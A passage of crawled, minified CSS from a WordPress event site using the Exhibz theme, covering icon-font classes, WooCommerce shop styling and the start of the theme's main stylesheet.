efore{content:"\e946"}.icon-family:before{content:"\e947"}.icon-children:before{content:"\e948"}.icon-team_2:before{content:"\e949"}.icon-telemarketer:before{content:"\e94a"}.icon-water:before{content:"\e94b"}.icon-twitter:before{content:"\e94c"}.icon-twitter1:before{content:"\e94d"}.icon-linkedin:before{content:"\e94e"}.icon-youtube:before{content:"\e94f"}.icon-dribbble:before{content:"\e950"}.icon-pinterest:before{content:"\e951"}.icon-vimeo:before{content:"\e952"}.icon-soundcloud:before{content:"\e953"}.icon-youtube-v:before{content:"\e954"}.icon-behance:before{content:"\e955"}.icon-google-plus:before{content:"\e956"}.icon-instagram:before{content:"\e957"}.icon-hammer:before{content:"\e958"}.icon-justice-1:before{content:"\e959"}.icon-double-left-chevron:before{content:"\e95a"}.icon-double-angle-pointing-to-right:before{content:"\e95b"}.icon-arrow-point-to-down:before{content:"\e95c"}.icon-play-button:before{content:"\e95d"}.icon-minus:before{content:"\e95e"}.icon-plus:before{content:"\e95f"}.icon-tick:before{content:"\e960"}.icon-download-arrow:before{content:"\e961"}.icon-edit:before{content:"\e962"}.icon-reply:before{content:"\e963"}.icon-cogwheel-outline:before{content:"\e964"}.icon-symbol:before{content:"\e965"}.icon-calendar:before{content:"\e966"}.icon-shopping-cart:before{content:"\e967"}.icon-shopping-basket:before{content:"\e968"}.icon-users1:before{content:"\e969"}.icon-man:before{content:"\e96a"}.icon-support1:before{content:"\e96b"}.icon-favorites:before{content:"\e96c"}.icon-calendar1:before{content:"\e96d"}.icon-paper-plane:before{content:"\e96e"}.icon-placeholder:before{content:"\e96f"}.icon-phone-call1:before{content:"\e970"}.icon-contact1:before{content:"\e971"}.icon-email:before{content:"\e972"}.icon-internet:before{content:"\e973"}.icon-quote:before{content:"\e974"}.icon-line:before{content:"\e975"}.icon-money-3:before{content:"\e976"}.icon-commerce:before{content:"\e977"}.icon-tools:before{content:"\e978"}.icon-pie-chart1:before{content:"\e979"}.icon-diamond1:before{content:"\e97a"}.icon-agenda:before{content:"\e97b"}.icon-like1:before{content:"\e97c"}.icon-justice:before{content:"\e97d"}.icon-technology:before{content:"\e97e"}.icon-coins-1:before{content:"\e97f"}.icon-left-arrow1:before{content:"\e980"}.icon-bank:before{content:"\e981"}.icon-calculator:before{content:"\e982"}.icon-chart2:before{content:"\e983"}.icon-map-marker1:before{content:"\e984"}.icon-mutual-fund:before{content:"\e985"}.icon-phone1:before{content:"\e986"}.icon-pie-chart2:before{content:"\e987"}.icon-play:before{content:"\e988"}.icon-savings:before{content:"\e989"}.icon-search:before{content:"\e98a"}.icon-tag1:before{content:"\e98b"}.icon-tags:before{content:"\e98c"}.icon-loan:before{content:"\e98d"}.icon-checked:before{content:"\e98e"}.icon-clock1:before{content:"\e98f"}.icon-comment:before{content:"\e990"}.icon-comments1:before{content:"\e991"}.icon-consult:before{content:"\e992"}.icon-consut2:before{content:"\e993"}.icon-envelope1:before{content:"\e994"}.icon-folder:before{content:"\e995"}.icon-invest:before{content:"\e996"}.icon-right-arrow2:before{content:"\e997"}.icon-quote1:before{content:"\e998"}.icon-deal:before{content:"\e999"}.icon-left-arrow2:before{content:"\e99a"}.icon-team1:before{content:"\e99b"}.icon-tshirt:before{content:"\e99c"}.icon-cancel:before{content:"\e99d"}.icon-drink:before{content:"\e99e"}.icon-home2:before{content:"\e99f"}.icon-music:before{content:"\e9a0"}.icon-rich:before{content:"\e9a1"}.icon-brush:before{content:"\e9a2"}.icon-opposite-way:before{content:"\e9a3"}.icon-cloud-computing1:before{content:"\e9a4"}.icon-technology-1:before{content:"\e9a5"}.icon-rotate:before{content:"\e9a6"}.icon-medical:before{content:"\e9a7"}.icon-flash-1:before{content:"\e9a8"}.icon-flash:before{content:"\e9a9"}.icon-down-arrow1:before{content:"\e9aa"}.icon-hours-support:before{content:"\e9ab"}.icon-bag:before{content:"\e9ac"}.icon-photo-camera:before{content:"\e9ad"}.icon-search-minus:before{content:"\e9ae"}.icon-search1:before{content:"\e9af"}.icon-down-arrow2:before{content:"\e9b0"}.icon-up-arrow:before{content:"\e9b1"}.icon-right-arrow:before{content:"\e9b2"}.icon-left-arrows:before{content:"\e9b3"}.icon-school:before{content:"\e9b4"}.icon-settings:before{content:"\e9b5"}.icon-smartphone1:before{content:"\e9b6"}.icon-technology-11:before{content:"\e9b7"}.icon-tool:before{content:"\e9b8"}.icon-business1:before{content:"\e9b9"}.icon-van-1:before{content:"\e9ba"}.icon-van:before{content:"\e9bb"}.icon-vegetables:before{content:"\e9bc"}.icon-women:before{content:"\e9bd"}.icon-vintage:before{content:"\e9be"}.icon-up-arrow1:before{content:"\e9bf"}.icon-arrows:before{content:"\e9c0"}.icon-team2:before{content:"\e9c1"}.icon-team-1:before{content:"\e9c2"}.icon-medal:before{content:"\e9c3"}.icon-uturn:before{content:"\e9c4"}.icon-apple-1:before{content:"\e9c5"}.icon-apple:before{content:"\e9c6"}.icon-light-bulb:before{content:"\e9c7"}.icon-light-bulb-1:before{content:"\e9c8"}.icon-cogwheel:before{content:"\e9c9"}.icon-watch:before{content:"\e9ca"}.icon-star1:before{content:"\e9cb"}.icon-star-1:before{content:"\e9cc"}.icon-favorite:before{content:"\e9cd"}.icon-medical1:before{content:"\e9ce"}.icon-eye1:before{content:"\e9cf"}.icon-full-screen:before{content:"\e9d0"}.icon-shuffle-arrow:before{content:"\e9d1"}.icon-online-shopping-cart:before{content:"\e9d2"}.icon-shopping-cart1:before{content:"\e9d3"}.icon-heart-shape-outline:before{content:"\e9d4"}.icon-ring-3Asset-2:before{content:"\e9d5"}.icon-ring-4Asset-3:before{content:"\e9d6"}.icon-speaker:before{content:"\e9d7"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=1718961844
body_size: 2411
content:
.wooshop .page-title{display:none}.woocommerce .woocommerce-ordering select{border:1px solid #eee}input:focus,textarea:focus,select:focus{outline-offset:0;outline:-webkit-focus-ring-color auto 0}.woocommerce-cart .page-main-content,.woocommerce-checkout .page-main-content,.woocommerce-account .page-main-content{margin-top:20px;margin-bottom:50px}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:0 0 10px;line-height:1.4}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{position:relative}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart{margin-top:0;position:absolute;top:30%;left:0%;padding:7px 13px;color:#fff;border-radius:0;transition:400ms;font-weight:400;opacity:0;right:0;line-height:1.4;max-width:150px;margin:auto;border-radius:36px;transform:scale(0)}.woocommerce ul.products li.product .added_to_cart{right:0;left:0;top:43%;background:#ff007a}.woocommerce ul.products li.product:hover .button,.woocommerce-page ul.products li.product:hover .button,.woocommerce ul.products li.product:hover .added_to_cart{opacity:1;transform:scale(1)}.woocommerce ul.products li.product .woocommerce-loop-product__title{transition:400ms;font-size:20px}.woocommerce ul.products li.product .star-rating{margin:auto auto 5px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-bottom:30px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product img{border-radius:8px;transition:all ease 500ms}.woocommerce ul.products li.product:hover img{border-radius:0}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:0;background:#f2f2f2;border-radius:50%;width:45px;height:45px;line-height:45px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.woocommerce nav.woocommerce-pagination ul li{border-right:none;margin:0 2px 0 0}.woocommerce nav.woocommerce-pagination ul{border:none}button:focus{outline:-webkit-focus-ring-color auto 0}.woocommerce div.product form.cart .button{border-radius:36px;font-weight:700;background:#ff007a;font-size:14px;text-transform:uppercase;padding:15px 30px 14px;white-space:nowrap}.woocommerce .quantity .qty{width:80px;height:44px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:700;color:#222}.woo-xs-content{padding:60px 0}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{flex:48%;max-width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{flex:48%;max-width:48%}.woocommerce form .form-row label{width:100%}.woocommerce-input-wrapper{width:100%}.woocommerce form .form-row input.input-text{height:45px}.woocommerce-account .woocommerce-MyAccount-navigation{border:3px solid #e2e2e2;color:#807f79}.woocommerce nav.woocommerce-MyAccount-navigation ul li{border-bottom:1px solid #e2e2e2;line-height:.8;list-style:outside none none;padding:0 20px;position:relative;width:100%}.woocommerce nav.woocommerce-MyAccount-navigation ul{padding:0}.woocommerce nav.woocommerce-MyAccount-navigation ul li a{color:#000;font-size:16px;display:inline-block;padding:20px 0}.woocommerce nav.woocommerce-MyAccount-navigation ul li:last-child{border:0}.woocommerce .my_account_orders.account-orders-table>thead tr th{background:#f7f7f7 none repeat scroll 0 0;color:#afafaf;text-transform:uppercase}.woocommerce nav.woocommerce-MyAccount-navigation ul{padding:0;margin-bottom:0}.woocommerce-customer-details address{line-height:35px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom:1px solid #e8e8e8}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background:transparent;font-size:18px;margin-right:50px;font-weight:700;padding:0 5px 0 5px}.woocommerce-checkout .single-post-wrapper p span{background:#fff;padding:0}.woocommerce .product{padding:0 0 10px!important}.archive ul.products li,.related.products ul li{transition:all ease 500ms;text-align:center}.archive ul.products li:hover,.related.products ul li:hover{box-shadow:0 15px 35px 0 rgba(0,0,0,.07)}.related.products h2{margin-bottom:20px}.woocommerce .star-rating{color:#F8DF04;font-size:13px}.sidebar-woo{margin-bottom:30px}.woocommerce .woocommerce-result-count{margin-bottom:40px;font-weight:700;color:#222}.woocommerce span.onsale{min-width:3.436em;border-radius:0;margin-right:0!important;min-height:3.236em;top:10px;left:11px;border-radius:50%}.woocommerce ul.products li.product .onsale{left:auto;top:0;border-radius:0;line-height:inherit;min-height:2.236em}.woocommerce ul.products li.product span.onsale:before{content:'';width:0;height:0;border-style:solid;border-width:0 0 8px 8px;border-color:transparent transparent #737271 transparent;left:-8px;position:absolute;top:0}.woocommerce .woocommerce-ordering select{min-height:50px;padding:0 15px;margin-bottom:30px;border-radius:36px}.sidebar.sidebar-right.sidebar-woo{margin-left:0}.woocommerce-tabs h2,.related h2{font-size:26px}.widgets.woocommerce,.sidebar-woo .widgets{margin-bottom:30px}.sidebar-woo .widget-post img{width:80px;height:60px}.sidebar-woo .recent-post-widget .widget-posts .widget-post{margin-bottom:0}.banner-area .woocommerce-breadcrumb,.banner-area .woocommerce-breadcrumb a{color:#fff}.sidebar-woo .unstyled.service-time li{color:#232323}.woocommerce-product-gallery__wrapper{max-width:none}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{max-width:none}.woocommerce-variation.single_variation{margin-bottom:30px}.woocommerce div.product form.cart .variations td.label{text-align:left;width:100%}.woocommerce div.product form.cart .variations select{height:50px;padding:0 20px;border-color:#eee}section.up-sells.upsells.products h2{font-size:26px;margin-bottom:20px}.woocommerce form .form-row input.input-text{height:45px;padding:0 20px;border:1px solid #ded7d7}.woocommerce .wc-tabs-wrapper .wc-tabs{padding-left:0!important}.woocommerce ul.products li.product .price{font-weight:700;font-size:17px;color:#777}.woocommerce div.product form.cart .woocommerce-grouped-product-list-item__quantity .button{width:auto;color:#fff}.woocommerce div.product p.price{color:#666;font-weight:700;margin-bottom:35px}.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.product_meta>span{display:block;color:#222;font-weight:500;text-transform:capitalize}.product_meta>span a,.product_meta span.sku{color:#7a7a7a;font-weight:400}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:none;display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom:2px solid #ff007a}.woocommerce-tabs h2,.related h2{font-size:18px}.woocommerce div.product div.images .flex-control-thumbs{margin-top:30px}.woocommerce div.product div.images .flex-control-thumbs li{padding:0 15px}.woocommerce div.product div.images img{border-radius:10px}.sidebar.sidebar-woo .woocommerce-product-search{position:relative}.sidebar.sidebar-woo .woocommerce-product-search .search-field{border:1px solid #eee;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;padding:0 20px;height:50px;line-height:50px}.sidebar.sidebar-woo .woocommerce-product-search button{position:absolute;right:0;height:50px;padding:0 15px;border:1px solid #eee;border-top-right-radius:36px;border-bottom-right-radius:36px;background:#ff007a;color:#fff;cursor:pointer;font-weight:600}.sidebar.sidebar-woo .product_list_widget li{padding-left:120px;position:relative;margin-bottom:12px;padding-bottom:30px;min-height:110px}.sidebar.sidebar-woo .product_list_widget li img{position:absolute;left:0;top:0;width:95px;height:95px;border-radius:8px}.sidebar.sidebar-woo .product_list_widget li a{color:#222}.sidebar.sidebar-woo .product_list_widget li del,.sidebar.sidebar-woo .product_list_widget li ins{font-size:15px;font-weight:700;color:#777}.sidebar.sidebar-woo .product_list_widget li .star-rating{margin-bottom:6px}.woocommerce form .form-row .select2-selection--single{border:1px solid #ded7d7;border-radius:0;height:45px;padding:8px 20px}.woocommerce form .form-row .select2-selection__arrow{top:8px}.woocommerce form .form-row .woocommerce-input-wrapper textarea.input-text{padding:15px;min-height:100px;border:1px solid #ded7d7;resize:none}.checkout.woocommerce-checkout h3{padding-left:16px}.checkout.woocommerce-checkout .woocommerce-checkout-review-order{padding-left:17px}.woocommerce table>tbody>tr:nth-child(2n+1)>td{background:transparent}.woocommerce table.cart td.actions .input-text{width:50%;padding:5px 20px!important}.woocommerce table.cart td.actions button.button,.woocommerce a.button,.woocommerce button.button.alt{border-radius:36px;font-weight:700;background:#ff007a;font-size:14px;color:#fff;text-transform:uppercase;padding:15px 30px 14px}.woocommerce table.cart td.actions button.button:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover{background:#ff007a}.woocommerce .checkout-button.button.alt.wc-forward{border-radius:3px;background:#ff007a}.woocommerce-Reviews .comment-reply-title{font-weight:700;color:#222;font-size:18px}.woocommerce-Reviews #review_form_wrapper{background:#fbfbfb;padding:50px;border-radius:10px}@media (max-width:767px){.woocommerce-Reviews #review_form_wrapper{padding:30px}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{flex:100%;max-width:100%}}.woocommerce-Reviews .comment-form p label{display:block}.woocommerce-Reviews .comment-form p input[type="text"],.woocommerce-Reviews .comment-form p input[type="email"]{width:100%;border:1px solid #ddd;padding:0 20px;min-height:50px}.woocommerce-Reviews .comment-form p textarea{min-height:150px;border:1px solid #ddd;padding:20px}.woocommerce-Reviews .comment-form p.comment-form-cookies-consent label{display:inline-block;margin-left:10px}.woocommerce .woocommerce-Reviews .commentlist{padding:40px 20px 20px;background-color:#fbfbfb!important;margin-bottom:30px!important;border-radius:10px}.woocommerce .woocommerce-Reviews ol.commentlist li.review .comment_container .comment-text{border:none!important;padding:0!important;margin:0 0 0 80px!important}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:50px}.woocommerce .woocommerce-Reviews .star-rating{float:none;margin-bottom:10px}.woocommerce .woocommerce-Reviews .meta strong{text-transform:capitalize}.woocommerce .woocommerce-Reviews #review_form #respond .form-submit input{padding:12px 27px;background:#ff007a;color:#fff;border-radius:36px;font-weight:700}.woocommerce td.product-name dl.variation dt{margin:0}.woocommerce-checkout .woocommerce form .form-row label{font-weight:700}.woocommerce-checkout .woocommerce form .form-row input.input-text,.woocommerce-checkout .woocommerce form .form-row .woocommerce-input-wrapper textarea.input-text,.woocommerce-checkout .woocommerce form .form-row .select2-selection--single{border:1px solid transparent;background:#f8f8f8}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#f8f8f8}.woocommerce-order-details__title,.cart_totals h2,.cross-sells h2{font-size:26px}.cart_totals .wc-proceed-to-checkout a.checkout-button{font-size:1em;}.woocommerce span.onsale{background-color:#e7015e}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/master.css?ver=1710834794
body_size: 25583
content:
body{color:#5a5a5a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;font-size:16px;line-height:26px}html.fonts-loaded body{font-family:"Roboto",sans-serif}h1,h2,h3,h4,h5,h6{color:#1c1c24;margin-bottom:20px;font-weight:700;font-display:swap}h1,h2{font-weight:900}html.fonts-loaded h1,html.fonts-loaded h2,html.fonts-loaded h3,html.fonts-loaded h4,html.fonts-loaded h5,html.fonts-loaded h6{font-family:"Raleway",sans-serif}a{color:#e7015e}a:hover{text-decoration:none}.form-control{border:1px solid #f1f1f1;padding:6px 20px;height:50px;font-size:14px;border-radius:0}.xs-page-header{margin:0 0 60px}.xs-page-header h2{font-size:28px;margin:0;padding-bottom:20px;border-bottom:1px solid #f1f1f1}.gradient{position:relative}.gradient:before{position:absolute;left:0;top:0;background-image:-o-linear-gradient(306deg,#321575 0%,#8d0b93 51%,#ff0066 100%,#ff057c 100%);background-image:linear-gradient(144deg,#321575 0%,#8d0b93 51%,#ff0066 100%,#ff057c 100%);width:100%;height:100%;content:"";opacity:.902}.title-section-area .section-title .sub-title{display:block;margin-bottom:10px}.btn,.btn-primary,.wp-block-button .wp-block-button__link:not(.has-background){font-size:16px;font-weight:700;color:#fff;text-transform:uppercase;background:#e7015e;height:50px;padding:0 35px;line-height:50px;border-radius:3px;border:0}.btn:hover,.btn-primary:hover,.wp-block-button .wp-block-button__link:not(.has-background):hover{background:#222;color:#fff}.btn-link{font-size:16px;font-weight:700;color:#222;text-decoration:none!important}.btn-link i{margin-left:6px;position:relative;top:2px}.btn-link:hover{color:#e7015e}.navbar-toggler{padding:8px 12px;background:#e7015e;color:#fff;border-color:#e7015e;position:absolute;top:-40px;right:0}.navbar-toggler .navbar-toggler-icon{background:none;width:auto;height:auto}.navbar-toggler .navbar-toggler-icon i{color:#fff;font-weight:700;font-size:22px}.elementor-widget-tabs .elementor-tab-content{color:#5a5a5a}.header-top{padding:30px 0}.header-top ul{display:inline-block;list-style-type:none;margin:0;padding:0}.header-top .header-contact-info li{display:inline-block;font-size:14px;font-weight:500;padding:0 20px;border-right:1px solid #85299c;color:#fff}.header-top .header-contact-info li i{margin-right:10px}.header-top .social-links{padding:0 10px}.header-top .social-links li{display:inline-block;font-size:14px;margin:0 10px}.header-top .social-links li a{color:#fff}.header-top .qoute-btn{padding-left:15px}.header-top .qoute-btn .ticket-btn.btn{float:none;margin-top:0}.header-top .header-top-info{text-align:right}.header-transparent .header-top .logo{padding-top:0}.cart-btn{display:inline-block;margin-right:15px;padding:8px 0;margin-top:23px;font-size:18px;color:#e7015e}.cart-btn:hover{color:#e7015e}.nav-search{cursor:pointer;color:#fff;text-align:center}.nav-search i{font-size:14px;font-weight:900}.search-block{background:#1f1f1f;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);display:none;padding:15px 20px;position:absolute;right:0;top:56px;width:350px;z-index:10;margin-top:0}.search-block .form-control{background:none;border:0;border-bottom:1px solid #4d4542;color:#fff;width:100%;height:40px;padding:0 12px;font-size:15px;font-style:italic}.search-block .search-button{position:absolute;right:0;background:transparent;border:none;color:#7a7a7d;top:5px}.search-block .search-close{color:#fff;position:absolute;top:-58px;right:15px;font-size:32px;cursor:pointer;padding:5px;width:30px;height:30px;line-height:14px;text-align:center}.search-block .input-group-btn{position:absolute;right:0;top:0;background:transparent;border:none;color:#fff}.nav-search-area{position:relative}.nav-search-area .nav-search.hide{opacity:0;visibility:hidden}.xs-header{background:#fff;border-bottom:1px solid #f1f1f1;z-index:999999}.xs-header .site-title{font-size:26px;margin-top:25px}.header-standard .navbar-brand.logo{padding:15px 0 0}.header-transparent{position:absolute;width:100%;left:0;top:10px;z-index:2;height:auto;padding:0}.header-transparent .navbar.navbar-light ul.navbar-nav>li>a{color:#fff}.admin-bar .header-transparent{top:30px}.h-transparent2 .navbar.navbar-light{padding:28px 0 0 0}.h-transparent2 .ticket-btn.btn{border-radius:36px;-webkit-box-shadow:0 10px 25px 0 rgba(0,0,0,.15);box-shadow:0 10px 25px 0 rgba(0,0,0,.15);background:#fff;color:#3b1d82;font-size:14px}.h-transparent2 .ticket-btn.btn:hover{color:#fff}.h-transparent2.navbar-fixed.sticky{background:rgba(255,255,255,.95)}.h-transparent2.navbar-fixed.sticky .logo{padding:0}.h-transparent2.navbar-fixed.sticky .navbar.navbar-light{padding:0}.h-transparent2.navbar-fixed.sticky .navbar.navbar-light ul.navbar-nav>li>a{color:#3b1d82}.nav-center .navbar.navbar-light .collapse.justify-content-end{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav>li>a{color:#3b1d82}.navbar.navbar-light{padding:5px 0 0 0}.navbar.navbar-light .dropdown-menu{margin:0}.navbar.navbar-light ul.navbar-nav>li{position:relative;float:none;display:inline-block;margin:0 20px;background:none}.navbar.navbar-light ul.navbar-nav>li>a{color:#1c1c24;line-height:80px;font-weight:700;font-size:14px;text-transform:uppercase;padding:0 5px;position:relative;display:inline-block;-o-transition:color 500ms!important;transition:color 500ms!important;-webkit-transition:color 500ms!important}.navbar.navbar-light ul.navbar-nav>li>a.opened:after{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.navbar.navbar-light ul.navbar-nav>li.dropdown>a{position:relative}.navbar.navbar-light ul.navbar-nav>li.dropdown>a:after{font-family:"iconfont";position:absolute;clear:both;content:"\e874";display:block;font-size:14px;right:0;top:50%;margin-top:-40px;border:0}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu{width:200px;background:#fff;border:0;border-radius:0;padding:0 10px;display:none}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li .dropdown-item{position:relative;font-size:14px;font-weight:500;z-index:999;padding:15px;white-space:pre-wrap;white-space:-moz-pre-wrap;word-wrap:break-word;border-top:1px solid #eaeaea;background:none}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li .dropdown-item.active{color:#e7015e}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li:first-child>a{border-top:0}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li.active a,.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li:hover a{color:#e7015e}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li ul.dropdown-menu{top:0;border:0}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li ul.dropdown-menu li a{color:#1c1c24}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li ul.dropdown-menu li.active a,.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li ul.dropdown-menu li:hover a{color:#e7015e}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li.dropdown>a:after{font-family:"iconfont";position:absolute;clear:both;content:"\e874";display:block;font-size:14px;right:0;top:50%;margin-top:-40px;border:0}@media (min-width:992px){.navbar.navbar-light ul.navbar-nav>li:hover ul.dropdown-menu{display:block}}.main-menu>.menu-item>.dropdown-menu>.menu-item>.dropdown-menu{right:100%;top:0;left:auto}.header-classic{background:rgba(66,64,72,.25)}.header-classic .justify-content-end{-webkit-box-pack:start!important;-ms-flex-pack:end!important;justify-content:flex-start!important}@media (min-width:1200px){.header-classic .navbar.navbar-light ul.navbar-nav>li:first-child{margin-left:0}}.header-classic .navbar.navbar-light ul.navbar-nav>li>a{line-height:60px}.header-classic .navbar.navbar-light ul.navbar-nav>li.dropdown>a:after{margin-top:-32px}.nav-center-logo .logo{max-width:170px;position:relative;left:0;right:0;margin:auto;text-align:center;z-index:1;display:inline-block}@media (min-width:992px){.nav-center-logo .logo{position:absolute;left:47%;right:auto}}@media (max-width:991px){.nav-center-logo .navbar-toggler{top:-60px}}.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav>li>a{color:#191919}.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav>li.logo-center{min-width:170px}.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav>li.logo-center a{text-indent:-9999px;line-height:0}.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav>li.nav-ticket-btn>a{background:#e7015e;height:40px;line-height:40px;padding:1px 25px 0;margin-top:18px;color:#fff!important;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;white-space:nowrap}@media (min-width:1200px){.navbar-fixed.sticky{position:fixed;left:0;top:0;width:100%;z-index:99999;margin:0;-webkit-box-shadow:0 8px 17px rgba(61,61,61,.02);box-shadow:0 8px 17px rgba(61,61,61,.02);background:#fff}.navbar-fixed.sticky.fade_down_effect{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0.1s;animation-delay:0.1s}.navbar-fixed.sticky.nav-center .ticket-btn.btn{margin-top:0}.sticky.header-transparent,.sticky.header-classic{background:rgba(26,24,49,.95)}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.ticket-btn.btn{background:#00c1c1;height:40px;line-height:40px;padding:0 25px;margin-top:22px;float:right;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ticket-btn.btn:hover{background:#e7015e}@media (min-width:992px){header .navbar-brand.logo{padding:0!important;max-width:158px}}@media (min-width:1200px){.header-fullwidth .logo{margin-left:40px}.header-fullwidth.sticky{background:#283747}.header-fullwidth.sticky .header-fullwidth-nav{margin-top:0}}@media (min-width:992px){.header-fullwidth .header-fullwidth-nav{background:#283747;padding-right:20px;margin-top:10px}.header-fullwidth .header-fullwidth-nav .navbar.navbar-light{display:inline-block}.header-fullwidth .header-fullwidth-nav .ticket-btn{font-size:13px;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;padding:0 30px}.header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav>li.current-menu-parent::after{position:absolute;content:"";bottom:0;height:6px;width:100%;background:#e74c3c;left:0;right:0;top:3px;margin:auto}.header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav>li>a{position:relative;z-index:1}.header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav>li>a:before{position:absolute;bottom:40%;width:100%;left:0;height:6px;background:#e7015e;content:"";opacity:0;z-index:-1}.header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav>li.current-menu-item>a:before,.header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav>li.active>a:before{opacity:1}}@media (max-width:1025px){.header-fullwidth .ticket-btn{display:none}}.single-intro-text{padding:40px 45px 40px 40px;-webkit-box-shadow:0 20px 25px 0 rgba(0,0,0,.08);box-shadow:0 20px 25px 0 rgba(0,0,0,.08);border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;overflow:hidden;position:relative;background:#fff;z-index:2}.single-intro-text i{position:absolute;right:-10px;top:20px;font-size:55px;color:#bababa}.single-intro-text p{margin-bottom:0}.single-intro-text .count-number{position:absolute;right:-55px;bottom:-55px;width:120px;height:120px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;background:#e7015e;color:#fff;display:block;text-align:left;font-size:16px;font-weight:700;padding:25px 30px}.single-intro-text.single-contact-feature{-webkit-box-shadow:none;box-shadow:none;border:1px solid #eee;border-radius:0}.single-intro-text.single-contact-feature span{font-size:20px}.single-intro-text.feature-style4{position:relative;padding:0;-webkit-box-shadow:none;box-shadow:none}.single-intro-text.feature-style4 .feature-img img{width:100%;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.single-intro-text.feature-style4 .feature-content-item{position:absolute;left:0;bottom:-115px;background:rgba(25,25,25,.8);padding:50px 40px 70px;-webkit-transform:skew(0deg,-9deg);-ms-transform:skew(0deg,-9deg);transform:skew(0deg,-9deg);width:100%;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.single-intro-text.feature-style4 .feature-content{-webkit-transform:skew(0deg,9deg);-ms-transform:skew(0deg,9deg);transform:skew(0deg,9deg)}.single-intro-text.feature-style4 .feature-content .ts-title{font-size:24px;font-weight:700;color:#fff;z-index:1;position:relative}.single-intro-text.feature-style4 .feature-content p{color:#fff;opacity:0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.single-intro-text.feature-style4 .feature-content 